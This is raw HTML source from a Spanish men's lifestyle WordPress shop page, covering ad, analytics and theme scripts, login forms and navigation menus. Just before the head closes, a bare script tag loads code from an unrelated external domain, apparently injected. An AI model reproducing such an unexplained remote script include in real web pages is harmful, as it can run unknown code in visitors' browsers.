/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/product/806946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=806946' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0977f6f528","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"0977f6f528","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"0977f6f528","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":806946};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': null, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': false }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="56d760ccdd";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular product-template-default single single-product postid-806946 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce woocommerce-page woocommerce-no-js cebe-cinetik-gafas-de-sol-deportivas global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
